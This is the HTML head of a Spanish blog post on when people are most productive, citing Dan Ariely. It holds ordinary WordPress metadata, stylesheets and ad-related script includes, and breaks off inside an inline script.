

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/cuando-somos-mas-productivos/
body_size: 41809
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍¿Cuándo somos más productivos? - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/cuando-somos-mas-productivos/" />
<link rel="next" href="https://www.hombremoderno.es/cuando-somos-mas-productivos/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍¿Cuándo somos más productivos? - Hombre Moderno" />
<meta property="og:description" content="Las dos horas más productivas del día son las dos primeras después de haberse despertado completamente. Así lo aseguró en una ponencia Dan Ariely, profesor de psicología y comportamiento económico en Duke University (Estados Unidos). &nbsp; Ariely afirma que desperdiciamos la productividad del día a día y las horas que más nos cunden: «Por desgracia las rutinas de la mayoría de [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/cuando-somos-mas-productivos/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2018-06-04T10:16:02+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="¿Cuándo somos más productivos?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-11-26T12:07:09+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:16:02+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍¿Cuándo somos más productivos? - Hombre Moderno" />
<meta name="twitter:description" content="Las dos horas más productivas del día son las dos primeras después de haberse despertado completamente. Así lo aseguró en una ponencia Dan Ariely, profesor de psicología y comportamiento económico en Duke University (Estados Unidos). &nbsp; Ariely afirma que desperdiciamos la productividad del día a día y las horas que más nos cunden: «Por desgracia las rutinas de la mayoría de [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?fit=200%2C200&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?fit=200%2C200&amp;ssl=1","width":"200","height":"200","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/cuando-somos-mas-productivos/#webpage","url":"https://www.hombremoderno.es/cuando-somos-mas-productivos/","name":"\u270d\u00bfCu\u00e1ndo somos m\u00e1s productivos? - Hombre Moderno","datePublished":"2014-11-26T12:07:09+01:00","dateModified":"2018-06-04T10:16:02+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270d\u00bfCu\u00e1ndo somos m\u00e1s productivos? - Hombre Moderno","datePublished":"2014-11-26T12:07:09+01:00","dateModified":"2018-06-04T10:16:02+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Las dos horas m\u00e1s productivas del d\u00eda son las dos primeras despu\u00e9s de\u00a0haberse despertado completamente. As\u00ed lo asegur\u00f3 en una ponencia Dan Ariely, profesor de psicolog\u00eda y comportamiento econ\u00f3mico en\u00a0Duke University\u00a0(Estados\u00a0Unidos).","name":"\u270d\u00bfCu\u00e1ndo somos m\u00e1s productivos? - Hombre Moderno","@id":"https://www.hombremoderno.es/cuando-somos-mas-productivos/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/cuando-somos-mas-productivos/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/cuando-somos-mas-productivos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario ¿Cuándo somos más productivos? del feed" href="https://www.hombremoderno.es/cuando-somos-mas-productivos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcuando-somos-mas-productivos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcuando-somos-mas-productivos%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
